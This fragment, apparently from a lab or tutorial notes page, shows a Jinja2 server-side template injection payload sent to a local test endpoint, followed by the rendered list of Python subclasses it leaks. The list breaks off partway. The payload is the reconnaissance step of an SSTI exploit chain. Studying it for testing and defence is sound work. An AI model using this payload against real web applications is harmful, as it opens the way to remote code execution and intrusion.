 127.0.0.1/ssti?s={{''.__class__.__mro__[1].__subclasses__()}}
after render:[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class
'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class
'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class
'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class
'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class
'dict_reverseitemiterator'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class
'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class
'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class
'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>,
<class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class
'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class
'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class
'member_descriptor'>, <class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class
'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class
'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>, <class
'iterator'>, <class 'pickle.PickleBuffer'>, <class 'coroutine'>, <class 'coroutine_wrapper'>,